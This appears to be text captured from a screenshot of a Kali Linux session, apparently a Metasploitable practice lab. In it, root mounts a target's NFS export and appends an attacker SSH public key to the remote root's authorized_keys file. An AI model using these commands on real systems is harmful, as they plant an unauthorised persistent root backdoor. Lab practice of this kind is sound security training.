 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ root@kali: /mnt/root/.ssh 06:43 PM 96%
root@kali:/mnt/root/.ssh
File Actions Edit View Help
┌──(root💀kali)-[/]
└─# mount -o nolock -t nfs 10.0.5.7:/ /mnt
┌──(root💀kali)-[/]
└─# df -k
Filesystem 1K-blocks Used Available Use% Mounted on
udev 985152 0 985152 0% /dev
tmpfs 203764 952 202812 1% /run
/dev/sda1 81058256 10602752 66294892 14% /
tmpfs 1018804 0 1018804 0% /dev/shm
tmpfs 5120 0 5120 0% /run/lock
tmpfs 4096 0 4096 0% /sys/fs/cgroup
tmpfs 203760 52 203708 1% /run/user/1000
10.0.5.7:/ 7282176 1481344 5433856 22% /mnt
┌──(root💀kali)-[/]
└─# cd /mnt/root/.ssh
┌──(root💀kali)-[/mnt/root/.ssh]
└─# cp /root/.ssh/kali_met2_rsa.pub /mnt/root/.ssh
┌──(root💀kali)-[/mnt/root/.ssh]
└─# ls -lah
total 20K
drwxr-xr-x 2 root root 4.0K Mar 19 16:57 .
drwxr-xr-x 13 root root 4.0K Mar 19 10:40 ..
-rw-r--r-- 1 root root 3.1K Mar 19 16:13 authorized_keys
-rw-r--r-- 1 root root 735 Mar 19 16:57 kali_met2_rsa.pub
-rw-r--r-- 1 root root 442 May 20 2012 known_hosts
┌──(root💀kali)-[/mnt/root/.ssh]
└─# cat kali_met2_rsa.pub >> authorized_keys
┌──(root💀kali)-[/mnt/root/.ssh]
└─# cat kali_met2_rsa.pub >> authorized_keys
Right Ctrl